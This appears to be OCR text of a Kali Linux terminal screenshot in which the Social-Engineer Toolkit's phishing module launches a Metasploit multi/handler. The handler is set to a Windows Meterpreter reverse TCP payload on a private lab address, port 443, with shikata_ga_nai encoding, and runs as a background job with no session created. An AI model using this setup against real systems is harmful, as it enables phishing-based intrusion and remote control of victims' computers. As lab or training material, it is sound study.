 root@kali: ~
File Actions Edit View Help
set:phishing> Setup a listener [yes|no]:yes
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.244.139
LHOST => 192.168.244.139
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.244.139:443
msf6 exploit(multi/handler) >